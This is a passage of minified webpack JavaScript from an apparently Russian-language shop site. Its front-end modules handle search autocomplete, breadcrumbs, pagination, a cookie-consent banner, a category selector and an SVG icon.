r=n.call(t,e||"default");if("object"!==o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===o(e)?e:String(e)}var p,d,y,h=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&c(t,e)}(s,t);var e,n,r,o=u(s);function s(){return a(this,s),o.apply(this,arguments)}return e=s,n&&i(e.prototype,n),r&&i(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e}(r.a);p=h,y="breadcrumbs",(d=f(d="className"))in p?Object.defineProperty(p,d,{value:y,enumerable:!0,configurable:!0,writable:!0}):p[d]=y},"+V8L":function(t,e,n){},"/CpH":function(t,e,n){},"0/XF":function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return g}));n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("SYor"),n("+2oP"),n("fbCW"),n("ma9I"),n("sMBO"),n("NBAS"),n("SuFq"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ"),n("5s+n"),n("tjZM"),n("lEou"),n("DEfu"),n("I9xj"),n("FZtP"),n("WqmJ");var r=n("0JdG"),o=n("vAWl");n("L3VE"),n("gSVI"),n("tA79"),n("aCI3");function i(){i=function(){return e};var t,e={},n=Object.prototype,r=n.hasOwnProperty,o=Object.defineProperty||function(t,e,n){t[e]=n.value},a="function"==typeof Symbol?Symbol:{},c=a.iterator||"@@iterator",s=a.asyncIterator||"@@asyncIterator",l=a.toStringTag||"@@toStringTag";function f(t,e,n){return Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{f({},"")}catch(t){f=function(t,e,n){return t[e]=n}}function p(t,e,n,r){var i=e&&e.prototype instanceof v?e:v,a=Object.create(i.prototype),c=new T(r||[]);return o(a,"_invoke",{value:S(t,n,c)}),a}function d(t,e,n){try{return{type:"normal",arg:t.call(e,n)}}catch(t){return{type:"throw",arg:t}}}e.wrap=p;var y="suspendedStart",h="executing",b="completed",m={};function v(){}function g(){}function w(){}var O={};f(O,c,(function(){return this}));var j=Object.getPrototypeOf,P=j&&j(j(R([])));P&&P!==n&&r.call(P,c)&&(O=P);var C=w.prototype=v.prototype=Object.create(O);function _(t){["next","throw","return"].forEach((function(e){f(t,e,(function(t){return this._invoke(e,t)}))}))}function k(t,e){function n(o,i,a,c){var s=d(t[o],t,i);if("throw"!==s.type){var l=s.arg,f=l.value;return f&&"object"==u(f)&&r.call(f,"__await")?e.resolve(f.__await).then((function(t){n("next",t,a,c)}),(function(t){n("throw",t,a,c)})):e.resolve(f).then((function(t){l.value=t,a(l)}),(function(t){return n("throw",t,a,c)}))}c(s.arg)}var i;o(this,"_invoke",{value:function(t,r){function o(){return new e((function(e,o){n(t,r,e,o)}))}return i=i?i.then(o,o):o()}})}function S(e,n,r){var o=y;return function(i,a){if(o===h)throw new Error("Generator is already running");if(o===b){if("throw"===i)throw a;return{value:t,done:!0}}for(r.method=i,r.arg=a;;){var c=r.delegate;if(c){var u=L(c,r);if(u){if(u===m)continue;return u}}if("next"===r.method)r.sent=r._sent=r.arg;else if("throw"===r.method){if(o===y)throw o=b,r.arg;r.dispatchException(r.arg)}else"return"===r.method&&r.abrupt("return",r.arg);o=h;var s=d(e,n,r);if("normal"===s.type){if(o=r.done?b:"suspendedYield",s.arg===m)continue;return{value:s.arg,done:r.done}}"throw"===s.type&&(o=b,r.method="throw",r.arg=s.arg)}}}function L(e,n){var r=n.method,o=e.iterator[r];if(o===t)return n.delegate=null,"throw"===r&&e.iterator.return&&(n.method="return",n.arg=t,L(e,n),"throw"===n.method)||"return"!==r&&(n.method="throw",n.arg=new TypeError("The iterator does not provide a '"+r+"' method")),m;var i=d(o,e.iterator,n.arg);if("throw"===i.type)return n.method="throw",n.arg=i.arg,n.delegate=null,m;var a=i.arg;return a?a.done?(n[e.resultName]=a.value,n.next=e.nextLoc,"return"!==n.method&&(n.method="next",n.arg=t),n.delegate=null,m):a:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,m)}function x(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function E(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function T(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(x,this),this.reset(!0)}function R(e){if(e||""===e){var n=e[c];if(n)return n.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var o=-1,i=function n(){for(;++o<e.length;)if(r.call(e,o))return n.value=e[o],n.done=!1,n;return n.value=t,n.done=!0,n};return i.next=i}}throw new TypeError(u(e)+" is not iterable")}return g.prototype=w,o(C,"constructor",{value:w,configurable:!0}),o(w,"constructor",{value:g,configurable:!0}),g.displayName=f(w,l,"GeneratorFunction"),e.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===g||"GeneratorFunction"===(e.displayName||e.name))},e.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,w):(t.__proto__=w,f(t,l,"GeneratorFunction")),t.prototype=Object.create(C),t},e.awrap=function(t){return{__await:t}},_(k.prototype),f(k.prototype,s,(function(){return this})),e.AsyncIterator=k,e.async=function(t,n,r,o,i){void 0===i&&(i=Promise);var a=new k(p(t,n,r,o),i);return e.isGeneratorFunction(n)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},_(C),f(C,l,"Generator"),f(C,c,(function(){return this})),f(C,"toString",(function(){return"[object Generator]"})),e.keys=function(t){var e=Object(t),n=[];for(var r in e)n.push(r);return n.reverse(),function t(){for(;n.length;){var r=n.pop();if(r in e)return t.value=r,t.done=!1,t}return t.done=!0,t}},e.values=R,T.prototype={constructor:T,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach(E),!e)for(var n in this)"t"===n.charAt(0)&&r.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=t)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var n=this;function o(r,o){return c.type="throw",c.arg=e,n.next=r,o&&(n.method="next",n.arg=t),!!o}for(var i=this.tryEntries.length-1;i>=0;--i){var a=this.tryEntries[i],c=a.completion;if("root"===a.tryLoc)return o("end");if(a.tryLoc<=this.prev){var u=r.call(a,"catchLoc"),s=r.call(a,"finallyLoc");if(u&&s){if(this.prev<a.catchLoc)return o(a.catchLoc,!0);if(this.prev<a.finallyLoc)return o(a.finallyLoc)}else if(u){if(this.prev<a.catchLoc)return o(a.catchLoc,!0)}else{if(!s)throw new Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return o(a.finallyLoc)}}}},abrupt:function(t,e){for(var n=this.tryEntries.length-1;n>=0;--n){var o=this.tryEntries[n];if(o.tryLoc<=this.prev&&r.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}i&&("break"===t||"continue"===t)&&i.tryLoc<=e&&e<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=t,a.arg=e,i?(this.method="next",this.next=i.finallyLoc,m):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),m},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.finallyLoc===t)return this.complete(n.completion,n.afterLoc),E(n),m}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.tryLoc===t){var r=n.completion;if("throw"===r.type){var o=r.arg;E(n)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(e,n,r){return this.delegate={iterator:R(e),resultName:n,nextLoc:r},"next"===this.method&&(this.arg=t),m}},e}function a(t,e,n,r,o,i,a){try{var c=t[i](a),u=c.value}catch(t){return void n(t)}c.done?e(u):Promise.resolve(u).then(r,o)}function c(t){return function(){var e=this,n=arguments;return new Promise((function(r,o){var i=t.apply(e,n);function c(t){a(i,r,o,c,u,"next",t)}function u(t){a(i,r,o,c,u,"throw",t)}c(void 0)}))}}function u(t){return(u="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function s(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,h(r.key),r)}}function l(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function f(t,e){return(f=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function p(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=y(t);if(e){var o=y(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return d(this,n)}}function d(t,e){if(e&&("object"===u(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function y(t){return(y=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function h(t){var e=function(t,e){if("object"!==u(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==u(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===u(e)?e:String(e)}var b,m,v,g=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&f(t,e)}(i,t);var e,n,r,o=p(i);function i(){return l(this,i),o.apply(this,arguments)}return e=i,n&&s(e.prototype,n),r&&s(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e}(r.a);function w(){t("#field-search").val()?t(".js-search-clear").addClass("is-active"):t(".js-search-clear").removeClass("is-active")}b=g,v="search-main",(m=h(m="className"))in b?Object.defineProperty(b,m,{value:v,enumerable:!0,configurable:!0,writable:!0}):b[m]=v,t((function(){o.a.create(),function(){var e=!("localhost"!==window.location.hostname&&"127.0.0.1"!==window.location.hostname);if(t(".js-search-suggest").length){var r=t("#field-search"),o=!1,a=[],u=[];e?u=n("F8X1"):t.ajax({url:"/api/internal/popular",success:function(t){u=t.results}});var s={delay:100,source:function(r,o){var s,l,f=t.trim(r.term);function p(){return(p=c(i().mark((function t(){return i().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.abrupt("return",n("Lchg"));case 1:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function d(){return(d=c(i().mark((function e(){var n;return i().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,t.ajax({url:"/api/internal/search/".concat(f)});case 2:return n=e.sent,e.abrupt("return",n.results);case 4:case"end":return e.stop()}}),e)})))).apply(this,arguments)}s=e?function(){return p.apply(this,arguments)}():function(){return d.apply(this,arguments)}(),""!=f?s.then((function(t){a=t,l=t.products,o(l.slice(0,3))})):o((l=u).slice(0,10))},minLength:0,search:function(){t(".js-search-suggest-container").empty()},response:function(e,n){var r=t(e.target).closest(".js-search-suggest").find(".js-search-suggest-container");o=n.content.some((function(t){return"product"==t.type})),n.content.some((function(t){return"popular"==t.type}))&&r.append('                <div class="search-main__popular">\n                        <div class="search-main__drop-header">\n                                Популярные запросы\n                        </div>\n                        <ol class="search-main__drop-list">\n                        </ol>\n</div>'),o&&r.append(t('<div class="search-main__products"><a href="/search?query='.concat(a.search_maybe,'" class="search-main__drop-header search-main__drop-header--products">Искать «').concat(a.search_maybe,'»?</a><ol class="search-main__drop-list search-main__products-list"></ol>\n                            <div class="search-main__drop-footer">\n                            <button class="link link--white link--clear link--lwcs search-main__popular-clear js-clear-search"\n                                    type="button">Очистить <svg class="icon icon--cross search-main__popular-clear-icon"><use xlink:href="#icon-cross"></use></svg>\n                                    </button>\n                    </div>\n                            </div>')))}};r.each((function(){var e=t(this);e.autocomplete(s).autocomplete("instance")._renderItemData=function(n,r){var o=e.closest(".js-search-suggest").find(".js-search-suggest-container"),i=o.find(".search-main__drop-list"),a=t(document.createElement("li"));return a.addClass("search-main__products-item"),o.addClass("is-visible"),"product"===r.type?(a.addClass("search-main__products-item"),a.html('<a href="/search?query='.concat(r.name,'"\n                                            class="link link--clear link--lwcs search-main__products-item-link">\n                                            <div class="search-main__products-img-wrapper">\n                                                <picture class="picture picture--bg search-main__products-img">\n                                                    <img class="picture__img lazyload" src="').concat(r.pic,'" alt="">\n                                                </picture>\n                                            </div>\n                                            <p class="search-main__products-item-title">').concat(r.name,'\n                                            <span class="search-main__products-item-price">').concat(r.price,"</span>\n                                            </p>\n                                    </a>")).appendTo(i)):"popular"!==r.type||(a.addClass("search-main__popular-item"),a.html('<a href="/search?query='.concat(r.name,'"\n                                                    class="link link--clear link--lwcs search-main__popular-item-link">').concat(r.name,"</a>")).appendTo(i))}})),r.on("keyup",(function(e){27===e.keyCode&&t(".js-search-suggest-container").removeClass("is-visible"),t(".js-search-suggest-container").is(":empty")&&t(".js-search-suggest-container").hasClass("is-visible")&&t(".js-search-suggest-container").removeClass("is-visible"),w()})),t(document).on("mousedown",(function(e){0===t(e.target).closest(".js-search-suggest").length&&t(".js-search-suggest-container").removeClass("is-visible")})),t(document).on("click",".js-clear-search",(function(){r.val(""),w(),r.focus()})),r.on("focus",(function(e){t(e.target).autocomplete("search")}))}}(),t(".js-search-clear").appendTo(".js-search-field"),t(document).on("click",".js-open-search",(function(){t(".search-main").toggleClass("search-main--active"),t(".menu-btn.is-open")&&t(".menu-btn.is-open").click()})),t("#search-main-form").submit((function(){var e=t("#field-search").val();return t.ajax({url:"/api/internal/component/search:search.main",method:"post",data:{query:e},success:function(){window.location.href="/search?query=".concat(e)}}),!1}))}))}).call(this,n("+2Rf"))},"0I0R":function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-call",use:"icon-call-usage",content:'<symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="icon-call">\n<path fill-rule="evenodd" d="M15.502,21.999 C15.140,21.953 14.777,21.919 14.418,21.859 C13.125,21.643 11.895,21.223 10.706,20.681 C8.796,19.811 7.060,18.674 5.526,17.240 C4.080,15.888 2.913,14.316 1.964,12.581 C1.195,11.176 0.592,9.706 0.249,8.136 C0.023,7.104 -0.082,6.064 0.074,5.012 C0.206,4.126 0.551,3.348 1.208,2.715 C1.919,2.029 2.606,1.319 3.307,0.623 C3.996,-0.061 4.942,-0.197 5.741,0.291 C5.950,0.419 6.145,0.594 6.298,0.786 C7.182,1.903 8.059,3.028 8.926,4.159 C9.670,5.130 9.574,6.411 8.710,7.279 C8.246,7.745 7.779,8.210 7.314,8.676 C7.012,8.978 6.951,9.373 7.156,9.750 C7.869,11.057 8.823,12.171 9.921,13.167 C10.623,13.803 11.376,14.373 12.211,14.824 C12.648,15.061 13.009,15.000 13.360,14.649 C13.807,14.202 14.253,13.754 14.701,13.308 C15.602,12.409 16.893,12.332 17.895,13.113 C18.994,13.970 20.099,14.821 21.194,15.684 C22.203,16.480 22.271,17.797 21.362,18.708 C20.649,19.421 19.929,20.128 19.224,20.849 C18.638,21.449 17.916,21.764 17.107,21.908 C16.897,21.945 16.685,21.970 16.474,21.999 C16.150,21.999 15.826,21.999 15.502,21.999 ZM1.686,6.154 C1.710,6.376 1.734,6.742 1.791,7.102 C1.961,8.190 2.307,9.226 2.744,10.233 C3.565,12.126 4.639,13.861 6.070,15.351 C8.198,17.565 10.763,19.075 13.703,19.945 C14.653,20.225 15.625,20.394 16.623,20.270 C17.118,20.208 17.581,20.060 17.946,19.695 C18.682,18.961 19.417,18.226 20.151,17.489 C20.331,17.309 20.323,17.180 20.121,17.022 C19.025,16.169 17.930,15.316 16.832,14.465 C16.507,14.213 16.201,14.237 15.911,14.528 C15.441,14.996 14.974,15.468 14.502,15.935 C13.721,16.710 12.498,16.904 11.521,16.401 C10.470,15.860 9.538,15.148 8.670,14.350 C7.455,13.234 6.406,11.982 5.621,10.522 C5.119,9.587 5.245,8.403 5.961,7.619 C6.429,7.106 6.935,6.628 7.426,6.136 C7.780,5.781 7.797,5.500 7.491,5.108 C6.660,4.041 5.830,2.972 5.001,1.905 C4.814,1.664 4.702,1.656 4.483,1.876 C3.766,2.592 3.046,3.306 2.335,4.029 C2.202,4.165 2.086,4.326 1.995,4.493 C1.739,4.965 1.699,5.487 1.686,6.154 Z" />\n</symbol>'});a.a.add(c)},"0JdG":function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return s}));n("fbCW"),n("07d7"),n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("qePV"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");function r(t){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function o(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,i(r.key),r)}}function i(t){var e=function(t,e){if("object"!==r(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var o=n.call(t,e||"default");if("object"!==r(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===r(e)?e:String(e)}var a,c,u,s=function(){function e(t){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),this.$block=t,e.getInstance(t)||e.instances.push(this)}var n,r,i;return n=e,i=[{key:"getInstance",value:function(t){return this.instances.find((function(e){return e.$block.is(t)}))}},{key:"create",value:function(){var e=this;t(".".concat(this.className)).each((function(n,r){var o=t(r);e.getInstance(o)||new e(o).init()}))}}],(r=[{key:"init",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};this.initElements(),this.setTemplateProperties(),this.setProperties(t),this.initPlugin(e)}},{key:"initElements",value:function(){this.elements={}}},{key:"setTemplateProperties",value:function(){}},{key:"setProperties",value:function(){}},{key:"initPlugin",value:function(){}}])&&o(n.prototype,r),i&&o(n,i),Object.defineProperty(n,"prototype",{writable:!1}),e}();a=s,u=[],(c=i(c="instances"))in a?Object.defineProperty(a,c,{value:u,enumerable:!0,configurable:!0,writable:!0}):a[c]=u}).call(this,n("+2Rf"))},"0jgv":function(t,e,n){t.exports=n.p+"397951431dab1a7de6ad43a116a25da1.jpg"},"1VOO":function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return h}));n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("NBAS"),n("SuFq"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");var r=n("0JdG");n("jdkD"),n("W74n");function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,f(r.key),r)}}function a(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function c(t,e){return(c=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function u(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=l(t);if(e){var o=l(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return s(this,n)}}function s(t,e){if(e&&("object"===o(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function l(t){return(l=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function f(t){var e=function(t,e){if("object"!==o(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===o(e)?e:String(e)}var p,d,y,h=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&c(t,e)}(s,t);var e,n,r,o=u(s);function s(){return a(this,s),o.apply(this,arguments)}return e=s,n&&i(e.prototype,n),r&&i(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e}(r.a);p=h,y="page-scroll-btn",(d=f(d="className"))in p?Object.defineProperty(p,d,{value:y,enumerable:!0,configurable:!0,writable:!0}):p[d]=y,t(document).on("click",".page-scroll-btn",(function(){t("html, body").scrollTop(0)}))}).call(this,n("+2Rf"))},"2Rdn":function(t,e,n){"use strict";(function(t){n("ma9I");var r=n("lFjj");e.a=function(){t(document).on("click",".js-pagination a",(function(e){e.preventDefault();var n=t(this).attr("href");if(n&&""!=n){var o=t(this).closest(".js-pagination"),i=new r.a(o),a=t(this).closest(".js-pagination-items"),c=o.attr("data-ajax-load-component"),u=i.getParameterFromString(n,"p");i.changeParameterInUrl("p",u);var s=i.getQuery();t.ajax({url:"/api/internal/component/".concat(c).concat(s),method:"get",data:{p:u},success:function(e){a.fadeOut("fast"),a.html(e),a.fadeIn("fast"),t("html, body").animate({scrollTop:0},"300")}})}}))}}).call(this,n("+2Rf"))},"2tXX":function(t,e,n){"use strict";(function(t){n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("rB9j"),n("Rm1S"),n("NBAS"),n("SuFq"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");var e=n("0JdG"),r=n("bkAW");n("Sv35");function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,f(r.key),r)}}function a(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function c(t,e){return(c=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function u(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=l(t);if(e){var o=l(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return s(this,n)}}function s(t,e){if(e&&("object"===o(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function l(t){return(l=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function f(t){var e=function(t,e){if("object"!==o(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===o(e)?e:String(e)}var p,d,y,h=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&c(t,e)}(s,t);var e,n,r,o=u(s);function s(){return a(this,s),o.apply(this,arguments)}return e=s,n&&i(e.prototype,n),r&&i(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e}(e.a);p=h,y="cookie-panel",(d=f(d="className"))in p?Object.defineProperty(p,d,{value:y,enumerable:!0,configurable:!0,writable:!0}):p[d]=y,t(document).ready((function(){null==document.cookie.match("accepted_privacy_policy")&&setTimeout((function(){t(".js-privacy-policy-cookie-block").fadeIn(),console.log()}),1e3)}));var b=function(){document.cookie="accepted_privacy_policy=true; path=/; expires=".concat((new r.a).getMaxCookieDate()),t(".js-privacy-policy-cookie-block").slideUp("fast")};t(document).on("click",".js-show-privacy-policy",(function(){b(),window.location.href=t(".js-privacy-policy-cookie-block").attr("data-privacy-policy-href")})),t(document).on("click","#cls",(function(){b()})),t(document).on("click",".js-accept-privacy-policy",(function(){b()}))}).call(this,n("+2Rf"))},"3i47":function(t,e,n){},"3ja9":function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return v}));n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("NBAS"),n("SuFq"),n("XUE8"),n("5DmW"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");var r=n("0JdG"),o=n("7LKB");n("jTjL");function i(t){return(i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function a(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function c(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,y(r.key),r)}}function u(){return(u="undefined"!=typeof Reflect&&Reflect.get?Reflect.get.bind():function(t,e,n){var r=s(t,e);if(r){var o=Object.getOwnPropertyDescriptor(r,e);return o.get?o.get.call(arguments.length<3?t:n):o.value}}).apply(this,arguments)}function s(t,e){for(;!Object.prototype.hasOwnProperty.call(t,e)&&null!==(t=d(t)););return t}function l(t,e){return(l=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function f(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=d(t);if(e){var o=d(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return p(this,n)}}function p(t,e){if(e&&("object"===i(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function d(t){return(d=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function y(t){var e=function(t,e){if("object"!==i(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==i(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===i(e)?e:String(e)}var h,b,m,v=function(e){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&l(t,e)}(p,e);var n,r,i,s=f(p);function p(){return a(this,p),s.apply(this,arguments)}return n=p,(r=[{key:"initElements",value:function(){this.elements={$select:t(".select",this.$block)}}},{key:"init",value:function(t){u(d(p.prototype),"init",this).call(this,t),this.setSelect()}},{key:"setSelect",value:function(){new o.a(this.elements.$select).init({isSearch:!1})}}])&&c(n.prototype,r),i&&c(n,i),Object.defineProperty(n,"prototype",{writable:!1}),p}(r.a);h=v,m="categories",(b=y(b="className"))in h?Object.defineProperty(h,b,{value:m,enumerable:!0,configurable:!0,writable:!0}):h[b]=m,t(document).on("change",".js-category-field, .select--categories",(function(e){var n=e.currentTarget,r=t(n);if(r.hasClass("js-category-field")){var i=t("#select-".concat(r.attr("name")));o.a.getInstance(i.closest(".select")).instance.setChoiceByValue(r.attr("id"))}else if(r.hasClass("select--categories")){var a=o.a.getInstance(r).instance.getValue().value;t("#".concat(a)).trigger("click")}}))}).call(this,n("+2Rf"))},"3noH":function(t,e,n){"use strict";(function(t){var 